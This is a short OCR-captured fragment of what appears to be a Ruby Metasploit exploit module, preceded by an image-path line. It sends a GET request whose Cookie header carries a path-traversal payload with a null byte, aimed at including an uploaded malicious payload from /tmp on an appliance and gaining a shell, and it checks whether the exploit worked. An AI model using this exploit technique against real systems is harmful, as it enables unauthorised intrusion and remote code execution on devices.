
    res = send_request_cgi({

      'method' => 'GET',

      'headers' => { 'Cookie' => "lang
=../../../../../../../../../../../../../../../../t
mp/ApplianceUpdate%00en" },

      'uri'    => normalize_uri(uri)

    })

    # If we don't get a 200 when we request our ma
licious payload, we suspect

    # we don't have a shell, either.

    if res and res.code != 200

      print_error("#{peer} - Unexpected response, 
probably the exploit failed")

    end

	end
